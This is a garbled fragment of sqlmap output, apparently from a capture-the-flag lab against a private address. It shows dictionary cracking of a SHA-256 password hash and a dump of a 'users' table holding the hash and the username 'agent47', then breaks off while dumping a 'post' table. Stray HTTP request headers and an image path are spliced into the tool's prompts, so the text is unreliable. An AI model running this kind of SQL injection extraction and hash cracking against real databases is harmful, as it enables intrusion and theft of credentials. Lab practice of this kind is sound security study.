 ication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
[19:52:26] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> Accept-Language: en-US,en;q=0.5
[19:52:26] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] Accept-Encoding: gzip, defla
te, br
[19:52:26] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[19:52:26] [INFO] starting 16 processes
[19:52:30] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[19:52:30] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output
/10.10.43.71/dump/db/users.csv'
[19:52:30] [INFO] fetching columns for table 'post' in database 'db'
[19:52:30] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description